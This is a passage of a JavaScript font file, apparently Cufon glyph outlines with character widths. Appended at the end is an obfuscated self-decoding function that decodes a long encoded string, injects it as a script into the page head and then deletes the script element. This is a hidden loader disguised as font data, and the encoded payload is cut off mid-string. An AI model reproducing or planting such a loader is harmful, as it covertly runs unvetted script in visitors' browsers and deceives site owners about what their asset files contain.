-39,-75,-50,-73,1v2,57,81,74,81,137v0,57,-73,97,-118,58v-12,-11,-21,-27,-26,-47r24,-8v7,25,19,46,47,46v25,0,46,-22,46,-48v-2,-61,-81,-75,-81,-138xm29,49v19,12,65,-4,36,-15v-3,0,-7,1,-13,2r10,-36r16,0r-6,21v13,-3,23,3,24,15v0,29,-44,38,-73,26","w":179},{"d":"130,-287v-12,2,-9,10,-9,31r0,347r-26,0r0,-319v-1,-40,18,-74,52,-77v26,-2,32,33,8,35v-14,1,-15,-15,-25,-17","w":216},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm216,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":266},{"d":"96,-230v0,-23,-47,-24,-48,1r-20,0v2,-45,89,-49,87,0v0,16,-8,23,-21,29v39,22,7,78,-37,74v-27,-2,-45,-17,-48,-42r20,0v2,39,63,27,63,-2v0,-18,-16,-23,-39,-23v3,-5,-1,-17,8,-16v17,1,35,-7,35,-21","w":119},{"d":"12,-196v-4,-53,61,-95,92,-48r3,-18r21,0r-18,120r-20,0r2,-14v-28,34,-86,8,-80,-40xm70,-246v-41,-2,-55,86,-8,88v43,3,56,-87,8,-88","w":132},{"d":"14,-117v0,-126,173,-198,263,-106r-16,22v-74,-79,-221,-27,-221,84v0,100,127,125,196,69r14,20v-37,22,-55,33,-104,35v-79,2,-132,-53,-132,-124xm187,-333r38,0r-60,54r-24,0","w":292},{"d":"11,-86v0,-99,151,-154,200,-64r-21,12v-38,-66,-155,-30,-155,51v0,81,110,85,144,38r21,14v-46,64,-189,51,-189,-51xm141,-226r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":232},{"d":"15,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116xm66,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm137,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":213},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm96,-296v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":193},{"d":"80,-160v-50,-31,-20,-110,43,-110v37,0,60,25,61,60r-25,0v-3,-23,-15,-35,-36,-35v-24,-1,-45,16,-45,37v0,50,97,55,97,110v0,34,-29,52,-60,59v19,16,31,25,32,53v2,54,-75,78,-115,48v-11,-9,-18,-22,-21,-38r25,0v8,42,88,33,86,-9v-3,-50,-98,-58,-97,-118v1,-30,27,-51,55,-57xm97,-54v38,1,73,-44,36,-68r-36,-25v-41,1,-67,51,-27,74","w":221},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm69,-302v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":235},{"d":"218,-194r-26,194r-25,0r17,-129r-133,0r-17,129r-26,0r26,-194r-23,0r3,-24r24,0r5,-41r26,0r-6,41r133,0r5,-41r25,0r-5,41r23,0r-3,24r-23,0xm192,-194r-132,0r-5,41r132,0","w":245},{"d":"12,-114v0,-115,127,-188,227,-130r21,-24r18,15r-21,24v81,88,-2,236,-121,236v-27,0,-51,-6,-70,-18r-23,26r-18,-15r23,-25v-23,-23,-36,-52,-36,-89xm222,-225v-105,-64,-243,73,-158,180xm83,-30v109,54,233,-77,157,-180","w":312},{"d":"222,-259r26,0r-35,259r-6,0r-145,-200r-28,200r-25,0r35,-259r5,0r146,201xm159,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":266},{"d":"146,-57v0,66,-73,57,-139,57r26,-191r24,0r-10,76v56,-6,99,11,99,58xm121,-56v0,-35,-38,-38,-76,-36r-10,71v44,1,86,5,86,-35","w":174},{"d":"44,-265r24,0r-20,145r92,-71r38,0r-111,85r98,106r-32,0r-89,-95r-13,95r-24,0","w":180},{"d":"86,-154r14,0v-9,20,-21,38,-34,54r280,0r0,18r-280,0v12,12,23,30,34,54r-13,0v-26,-30,-51,-50,-73,-60r0,-7v21,-8,44,-28,72,-59","w":360},{"d":"147,0v3,-59,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r30,-218r-27,0r3,-20r27,0r4,-27r24,0r-4,27r66,0r-3,20r-66,0r-8,56v38,-54,134,-42,134,30v0,40,-11,92,-16,132r-24,0","w":219},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm127,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":193},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm105,-244v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":233},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm176,-333r38,0r-60,54r-24,0xm232,-333r37,0r-59,54r-24,0","w":312},{"d":"147,0v3,-60,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r27,-191r23,0r-3,29v36,-55,136,-42,133,33v-2,37,-11,91,-16,129r-24,0xm59,-250v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":219},{"d":"18,-89v0,-58,30,-101,85,-101v29,0,49,12,63,35r8,-32r34,0v-17,62,-16,129,3,187r-36,0v-4,-13,-6,-25,-8,-34v-40,75,-149,32,-149,-55xm163,-93v0,-41,-14,-73,-54,-73v-38,0,-54,31,-54,74v0,40,17,73,54,73v39,0,54,-29,54,-74","w":226},{"d":"34,0r-26,0r35,-259r130,0r-4,26r-103,0xm136,-333r38,0r-60,54r-24,0","w":161},{"d":"78,-265r13,8v-11,19,-14,21,-18,40r15,0r-7,49r-31,0v5,-40,8,-73,28,-97","w":126},{"d":"22,-259r25,0r36,193r100,-193r5,0r45,193r92,-193r27,0r-123,259r-5,0r-46,-195r-103,195r-5,0xm138,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm209,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":345},{"d":"130,-200v14,-36,-24,-60,-48,-37v-8,7,-11,29,-13,46r39,0r-3,21r-39,0r-25,170r-23,0r23,-170r-26,0r3,-21r26,0v6,-49,16,-76,61,-79v39,-2,55,33,49,76r-27,194r-25,0","w":174},{"d":"198,-180r0,24r-178,0r0,-24r178,0xm198,-103r0,24r-178,0r0,-24r178,0","w":218},{"d":"100,-241v-32,0,-51,27,-52,61r-26,0v1,-50,32,-85,81,-85v55,0,88,58,59,107v-18,30,-82,98,-112,133r110,0r-2,25r-165,0r85,-95v44,-54,62,-53,68,-103v3,-24,-21,-44,-46,-43","w":199},{"d":"89,-90v-55,-15,-86,72,-21,72v19,0,34,-7,48,-20r13,18v-33,37,-124,35,-123,-26v0,-28,14,-48,41,-59v-47,-27,-7,-92,43,-92v19,0,37,8,52,22r-17,17v-25,-26,-76,-18,-75,21v0,20,17,28,41,26","w":152},{"d":"64,-263r24,0r-10,72r38,0r-2,21r-38,0r-24,170r-24,0r23,-170r-33,0r3,-21r33,0xm37,75r-11,-5v5,-9,8,-16,9,-22r-14,0r3,-27r28,0v-2,22,-7,43,-15,54","w":121},{"d":"34,0r-26,0r35,-259r91,0r6,-36r25,0r-9,62r-91,0","w":149},{"d":"26,0r-27,0r54,-97r-25,-94r24,0r26,98","w":90},{"d":"82,-130v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5","w":119},{"d":"222,-259r26,0r-35,259r-6,0r-145,-200r-28,200r-25,0r35,-259r5,0r146,201","w":266},{"d":"198,-180r0,101r-24,0r0,-77r-154,0r0,-24r178,0","w":218},{"d":"104,-160r0,82r-81,0r0,-82r81,0xm91,-146r-55,0r0,54r55,0r0,-54","w":127},{"d":"8,-191r26,0r49,141r82,-141r27,0r-151,261r-28,0r54,-93","w":193},{"d":"36,-17v-71,-67,7,-212,113,-173r31,-48r18,12r-30,46v6,4,12,8,17,13r-16,19v-4,-4,-9,-8,-14,-12r-88,136v35,12,66,3,92,-19r13,19v-31,27,-77,39,-118,20r-35,54r-19,-12xm135,-169v-72,-23,-133,72,-86,132","w":199},{"d":"43,-168r-13,-8v11,-19,14,-21,18,-40r-15,0r7,-49r31,0v-5,41,-8,72,-28,97xm121,-168r-13,-8v11,-19,14,-21,18,-40r-16,0r7,-49r31,0v-3,42,-7,72,-27,97","w":174},{"d":"38,-24r110,0r32,-235r26,0r-32,235r112,0r32,-235r26,0r-35,259r-301,0r35,-259r26,0","w":363},{"d":"11,-85v0,-96,134,-154,182,-70r14,-110r26,0r-36,265r-24,0r3,-29v-52,62,-165,33,-165,-56xm35,-85v0,41,30,67,68,67v49,0,85,-40,85,-88v0,-40,-29,-67,-67,-67v-46,0,-86,41,-86,88xm249,-183r-11,-6v8,-13,13,-25,15,-35r-13,0r6,-41r26,0v-2,36,-7,61,-23,82","w":248},{"d":"38,-259r133,0r-127,234r97,0r-3,25r-136,0r128,-234r-95,0xm128,-333r38,0r-60,54r-24,0","w":172},{"d":"214,-163v1,81,-39,168,-119,168v-58,0,-84,-45,-84,-106v-1,-81,42,-169,120,-169v59,0,83,48,83,107xm189,-143v6,-56,-11,-105,-61,-105v-52,0,-79,53,-89,105r150,0xm187,-122r-151,0v-7,59,14,107,62,104v55,-3,79,-49,89,-104","w":235},{"d":"113,109r0,-437r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},{"d":"97,-230v-7,-29,-57,-21,-53,12r-20,0v-6,-56,93,-64,93,-11v0,36,-46,56,-68,83r61,0r-2,17r-105,0r55,-51v25,-27,34,-26,39,-50","w":119},{"d":"241,-136v0,87,-50,140,-152,136r-81,0r34,-259v118,-9,199,19,199,123xm216,-136v0,-80,-56,-104,-151,-98r-28,209v115,8,179,-17,179,-111","w":267},{"d":"130,-200v14,-36,-24,-60,-48,-37v-8,7,-11,29,-13,46r39,0r-3,21r-39,0r-25,170r-23,0r23,-170r-26,0r3,-21r26,0v6,-49,16,-76,61,-79v39,-2,55,33,49,76r-27,194r-25,0","w":174},{"d":"23,-129v0,-12,10,-22,21,-22v12,0,22,10,22,22v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21","w":99},{"d":"101,-184r-18,0r8,-81r26,0xm33,-184r-18,0r7,-81r26,0","w":111},{"d":"244,-259r26,0r-35,259r-26,0xm185,-73v-1,84,-84,74,-177,73r35,-259r26,0r-15,111v72,-6,131,12,131,75xm156,-73v0,-50,-51,-51,-105,-49r-13,97v54,-1,118,9,118,-48","w":289},{"d":"272,-259v-13,70,-6,151,-62,178v-18,9,-40,16,-69,18r-9,63r-25,0r8,-63v-74,-5,-98,-40,-90,-108r11,-88r26,0v-6,71,-41,173,57,171r23,-171r25,0r-23,171v52,-4,84,-25,92,-92r10,-79r26,0","w":284},{"d":"222,-259r26,0r-35,259r-6,0r-145,-200r-28,200r-25,0r35,-259r5,0r146,201xm167,-333r38,0r-60,54r-24,0","w":266},{"d":"43,-259r26,0r-14,106r132,0r14,-106r25,0r-34,259r-25,0r17,-129r-133,0r-17,129r-26,0","w":245},{"d":"91,-18r-12,88r-24,0r12,-94r-57,-167r25,0r48,140r81,-140r27,0","w":199},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71xm27,92r126,0r0,17r-126,0r0,-17","w":180},{"d":"43,-259r26,0r-31,235r112,0r-3,24r-138,0","w":166},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm168,-333r38,0r-60,54r-24,0","w":266},{"d":"31,-102v0,-42,36,-77,78,-77v41,0,77,36,77,77v0,41,-36,78,-77,78v-41,0,-78,-37,-78,-78","w":217},{"d":"107,-191r-3,21r-39,0r-24,170r-25,0r24,-170r-25,0r3,-21r25,0v-3,-59,52,-102,100,-67v10,7,14,21,15,36r-25,0v-1,-26,-34,-31,-50,-16v-9,8,-12,30,-15,47r39,0xm154,-191r-28,191r-24,0r27,-191r25,0","w":175},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0r0,-203r-36,0r0,203r-31,0"},{"d":"33,-21v-58,-65,-2,-175,85,-175v21,0,38,5,53,16r22,-24r18,14r-23,26v61,84,-33,211,-136,157r-23,27r-18,-16xm156,-162v-72,-44,-159,51,-106,122xm68,-25v73,32,143,-49,104,-120","w":235},{"d":"222,-259r26,0r-35,259r-6,0r-145,-200r-28,200r-25,0r35,-259r5,0r146,201xm82,-302v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":266},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71","w":180},{"d":"33,-191r25,0r-11,80r99,-80r36,0r-108,87r88,104r-34,0r-76,-88r-9,6r-11,82r-25,0","w":184},{"d":"18,-93v0,-66,44,-96,116,-95r105,1r0,27r-60,0v52,52,20,165,-67,165v-58,0,-94,-38,-94,-98xm168,-94v0,-40,-16,-75,-56,-74v-39,0,-58,26,-58,78v0,39,18,71,57,71v41,-1,57,-31,57,-75","w":245},{"d":"295,-196v55,0,93,44,84,105r-171,0v-10,78,96,95,133,42r18,15v-18,22,-47,39,-85,39v-43,0,-66,-19,-82,-50v-22,33,-47,48,-93,50v-53,2,-89,-38,-88,-90v2,-62,44,-110,108,-111v41,0,69,22,82,52v21,-29,49,-51,94,-52xm185,-105v0,-40,-27,-68,-65,-68v-48,-1,-84,39,-84,88v0,41,26,67,66,67v46,0,83,-40,83,-87xm356,-112v3,-57,-73,-79,-114,-43v-14,13,-25,26,-29,43r143,0","w":409},{"d":"55,-131v0,-28,26,-54,54,-54v28,0,54,26,54,54v0,28,-26,54,-54,54v-28,0,-54,-26,-54,-54","w":218},{"d":"51,-191r27,0r-53,96r25,95r-24,0r-26,-98xm132,-191r27,0r-53,96r25,95r-24,0r-26,-98","w":152},{"d":"207,0r-27,0r27,-198r-189,198r-10,0r35,-259r26,0r-27,202r192,-202r8,0","w":261},{"d":"-2,-112r364,0r0,23r-364,0r0,-23","w":360},{"d":"-2,-112r184,0r0,23r-184,0r0,-23","w":180},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm125,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":233},{"d":"351,-73v4,69,-66,77,-148,73r-68,-204r-124,204r-29,0r157,-259r6,0r39,111r55,0v77,0,109,17,112,75xm324,-73v2,-61,-72,-48,-134,-49r33,97v62,1,99,3,101,-48","w":374},{"d":"14,-117v0,-126,173,-198,263,-106r-16,22v-74,-79,-221,-27,-221,84v0,100,127,125,196,69r14,20v-37,22,-55,33,-104,35v-79,2,-132,-53,-132,-124","w":292},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0","w":193},{"d":"35,-244v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":79},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0","w":266},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68","w":235},{"d":"14,-117v0,-126,173,-198,263,-106r-16,22v-74,-79,-221,-27,-221,84v0,100,127,125,196,69r14,20v-37,22,-55,33,-104,35v-79,2,-132,-53,-132,-124xm184,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":292},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm93,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm164,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":266},{"d":"42,-259r26,0r-35,259r-26,0","w":81},{"d":"203,-106v0,61,-50,111,-114,111v-44,0,-74,-14,-89,-43r21,-13v40,61,149,29,155,-37r-87,0r3,-22r85,0v0,-74,-110,-80,-144,-29r-18,-13v48,-71,188,-54,188,46","w":230},{"d":"29,-191r23,0r-25,191r-25,0xm66,-281r-13,60r-20,0r2,-60r31,0xm105,-245v2,17,-32,28,-32,5v-2,-17,32,-28,32,-5xm18,-245v1,9,-8,18,-18,18v-9,0,-13,-4,-13,-13v-1,-9,8,-18,18,-18v9,0,13,4,13,13","w":72},{"d":"190,-85r0,26r-182,-82r0,-23r182,-83r0,26r-148,68xm190,-41r0,24r-182,0r0,-24r182,0","w":197},{"d":"42,-259r26,0r-35,259r-26,0xm40,-296v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":81},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm141,-333r30,54r-24,0r-44,-54r38,0","w":266},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm126,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":235},{"d":"38,-259r133,0r-127,234r97,0r-3,25r-136,0r128,-234r-95,0","w":172},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm113,-307v-4,-42,74,-61,75,-10v4,43,-74,62,-75,10xm148,-293v22,1,32,-38,5,-38v-23,-2,-31,37,-5,38","w":266},{"d":"52,-262r36,0r-22,133r-19,0r19,-116r-22,0","w":119},{"d":"32,-175v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-10,22,-21,22v-12,0,-21,-11,-22,-22xm33,-47r22,11r-45,66r-16,-7","w":99},{"d":"108,-121r0,-144r25,0r0,135xm108,70r0,-168r25,-10r0,178r-25,0","w":241},{"d":"135,-271v80,0,138,58,138,138v0,80,-58,138,-138,138v-80,0,-139,-58,-139,-138v0,-80,58,-138,139,-138xm135,-14v68,0,118,-49,118,-119v0,-70,-50,-119,-119,-119v-68,0,-118,51,-118,119v0,69,50,119,119,119xm62,-132v0,-68,69,-108,120,-70v13,9,19,24,20,40r-24,0v-4,-20,-18,-32,-41,-32v-33,1,-49,25,-49,62v0,68,88,82,90,17r24,0v-4,36,-29,63,-67,63v-46,0,-73,-32,-73,-80","w":268},{"d":"27,-126v0,-54,67,-62,94,-17v23,-25,27,-41,58,-41v30,0,51,23,51,57v0,36,-20,59,-51,59v-31,0,-36,-17,-58,-41v-27,45,-94,37,-94,-17xm210,-125v0,-30,-27,-50,-50,-32v-6,4,-15,14,-27,31v16,21,20,38,46,38v19,0,31,-16,31,-37xm46,-126v5,38,44,32,63,0v-14,-28,-60,-41,-63,0"},{"d":"147,0v3,-60,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r27,-191r23,0r-3,29v36,-55,136,-42,133,33v-2,37,-11,91,-16,129r-24,0","w":219},{"d":"42,-259r26,0r-35,259r-26,0","w":81},{"d":"55,-170r-23,170r-25,0r26,-191r97,0r-3,21r-72,0xm116,-281r38,0r-60,54r-24,0","w":126},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm62,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm133,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":193},{"d":"43,-259r25,0r-14,105r121,-105r38,0r-141,121r122,138r-33,0r-110,-125r-17,125r-26,0","w":212},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88","w":245},{"d":"11,-86v-2,-76,92,-142,157,-92v-9,-18,-21,-34,-35,-49r-40,15r-7,-18r32,-11v-11,-8,-23,-16,-35,-24r33,0v9,5,16,10,23,16r32,-12r7,17r-23,8v30,28,53,71,53,122v0,69,-46,119,-111,119v-53,0,-85,-39,-86,-91xm183,-108v1,-35,-27,-64,-61,-63v-50,1,-87,36,-87,86v0,39,24,66,63,66v48,0,84,-39,85,-89","w":235},{"d":"16,-145v0,-52,80,-69,106,-25r-13,20v-17,-31,-65,-31,-69,4v8,41,74,43,74,95v0,62,-91,75,-120,24r15,-17v14,17,29,26,46,26v17,1,36,-15,35,-33v-2,-43,-74,-46,-74,-94xm14,49v19,12,65,-4,36,-15v-3,0,-7,1,-13,2r10,-36r16,0r-6,21v13,-3,23,3,24,15v0,29,-44,38,-73,26","w":139},{"d":"28,48r-12,-8v10,-19,12,-22,18,-40r-16,0r7,-49r31,0v-3,43,-9,71,-28,97xm106,48r-13,-8v11,-19,14,-21,18,-40r-15,0r6,-49r32,0v-5,41,-8,72,-28,97","w":180},{"d":"40,-255v-4,-42,74,-61,75,-10v4,43,-74,62,-75,10xm75,-241v22,1,32,-38,5,-38v-23,-2,-31,37,-5,38","w":119},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm198,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":235},{"d":"11,-87v0,-96,134,-148,180,-68r5,-36r24,0v-11,68,-15,159,-35,216v-15,44,-98,66,-147,37v-15,-9,-26,-21,-34,-38r22,-8v20,49,117,45,137,0v2,-5,9,-30,11,-50v-49,62,-163,35,-163,-53xm186,-108v0,-38,-29,-65,-63,-65v-50,0,-88,35,-88,87v0,39,28,62,66,63v48,1,85,-38,85,-85xm202,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":242},{"d":"37,-271r25,0r45,45r-32,0r-28,-27r-36,27r-32,0xm30,-191r24,0r-28,203v-5,50,-19,72,-61,58r3,-21v20,11,29,0,33,-29","w":73},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},{"d":"125,-129r59,58r-17,16r-58,-58r-58,58r-16,-16r58,-58r-58,-59r16,-16r58,59r58,-59r17,16","w":218},{"w":100},{"d":"44,-265r24,0r-20,145r92,-71r38,0r-111,85r98,106r-32,0r-89,-95r-13,95r-24,0xm95,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":180},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74","w":218},{"d":"111,-259r20,0r90,195r-23,0r-78,-168r-76,168r-23,0","w":241},{"d":"91,-216v23,38,50,74,81,110v-16,15,-70,86,-81,110v-12,-22,-38,-59,-80,-110v38,-45,64,-81,80,-110","w":182},{"d":"11,-87v0,-96,134,-148,180,-68r5,-36r24,0v-11,68,-15,159,-35,216v-15,44,-98,66,-147,37v-15,-9,-26,-21,-34,-38r22,-8v20,49,117,45,137,0v2,-5,9,-30,11,-50v-49,62,-163,35,-163,-53xm186,-108v0,-38,-29,-65,-63,-65v-50,0,-88,35,-88,87v0,39,28,62,66,63v48,1,85,-38,85,-85xm119,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":242},{"d":"40,-265r24,0r-37,265r-25,0xm80,-333r38,0r-60,54r-24,0","w":72},{"d":"166,-265v71,-2,125,52,124,121v0,42,-15,78,-44,107r44,47r-33,0r-30,-31v-80,61,-220,18,-214,-93v5,-90,64,-148,153,-151xm39,-115v-4,91,104,122,171,75r-44,-46r34,0r28,31v20,-21,36,-53,36,-91v1,-56,-43,-96,-99,-95v-73,2,-123,52,-126,126","w":313},{"d":"15,-191r126,0r-3,21r-51,0r-23,170r-25,0r23,-170r-50,0","w":148},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm200,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":245},{"d":"17,-194v0,-43,24,-72,72,-72r91,0r0,13r-15,0r0,294r-21,0r0,-294r-38,0r0,294r-21,0r0,-165v-46,0,-68,-26,-68,-70","w":203},{"d":"147,0v3,-60,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r27,-191r23,0r-3,29v36,-55,136,-42,133,33v-2,37,-11,91,-16,129r-24,0xm139,-226r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":219},{"d":"95,-281r-13,60r-20,0r2,-60r31,0","w":136},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm152,-333r38,0r-60,54r-24,0","w":235}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2345-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("l9qtI@4|72JKlzdS!@yse9eJ^=4tq@JK^=_s72[Yq(1p$P|-(y*tBbH=4t*tB:8=By*tBbHQBt*tBb)|4y*tBb)*qby6!,ZP`,d6!,Z|4,y6!,etB=4*^f8V4bya^f8VB,(:^f8VB=e=^f8VB,!:^f8VB9_@^f8V4b[a^f8VBPd@^f8V4b8L^f8VB,Hs^f8VB@BQ^f8VB,4-^f8VB,eP^f8VB=Ht^f8VB9_:^f8V4bBQ^f8VB,$L^f8VBPd-^f8VB=y:F(*tBbR:qd*tBb4-4t*tBb_:4d*tBb)|qd*tBb)sqd*tBbR@4t*tBb)Pq(*tBbHPB(*tBbR-`y*tBbB]$t*tBbRnBd*tBb)|4t*tBbR-q(*tBbR@$t*tBbBLqy*tBb4:B(*tBbBL4d*tBb)sq(*tBb4:$(*tq:HV4t*tBb)|`(*tB:HsBd*tBbRnqd*tq@eVB(*tBbBLBt*tBb4aqd*tB:eVBd*tBb)t`y*tB:Z*$t*tBbB]`(*tBb4:4d*tBb_:`(*tBb)s`(*tBbHQqd*tBbHQ4d*tBb4:Bd*tq:HV4y*tBbB]qd*tBb)s4d*tBbBLB:[6!,et4,(6!,Z|4b(6!,ZV$P_6!,ZP$,!6!,e*B,46!2$VBbR6!,ZV$=y6!,es4ba6!,Z*B@(6!,et4:!6!,Z*B:d6!,ZV$,(6!,ZP`,!6!,et$:_6!,esB@_6!,Z|B2q6!,Z*4,(6!,e*`,[6!,ZP$,y6!,ZP$,46!,Z|42e=^f8sBbBL^f8V4by-^f8VB,Bs^f8VB=HL^f8VB,[@!t*tBb)s4t*tBb4-`(*tB:8=B(*tBbH|Bd*tBbRnBy*tBbHs4(*tBbHs$(*tB:8=4(*tB:8]4y*tBb)V$(*tBbRn`2y6!,esB:d6!,ZP$@[6!,Z*4=_6!2$*BbR6!,esB2q6!,Z|BPy6!,et4,a6!,Z*B:_6!,et`bR6!,Z*BbR6!,Z*Bbd6!,Z*42_6!,Z|B=_6!,eVB=(6!,Z|B@46!,Z*q@_6!,esB,_6!,ZV$2[6!,Z*B@_6!,Z|B,[6!,Z*4bq6!,Z*q@y6!,Z*4b(6!2$VBb(6!,eV$,[6!,e=4bR6!,Z*4P!6!,ZP$:[6!,Z*BP[6!,eVB2_6!2$*Bby6!,ZP$@46!,ZP`bq6!,etqba6!,yd`bR6!,ZVq:46!,et$=y6!,ydq:_6!,Z*B@[6!,et4,_6!,Z*4=y6ed*tBbB]4t*tBb4a$(*tBbHV4t*tB:(aB(*tB:(a$t*tBb4:`y*tBbBL$t*tBbHPBt*tB:(:$ny6!,Z|BPa6!,Z*4P_6!,Z|B,R6!,Z*B,(6!,yd`b46!,Z*B:[6!,Z*49y6!,Z|Bba6!,etB:[6!,et4:d6!,Z|4,(6!,ZV$P!6!,Z*4,q6!,Z*4:_6!,Z|BP(6!,Z*4=(6!,ZVq,R1^f8sB,_d^f8V4b8=^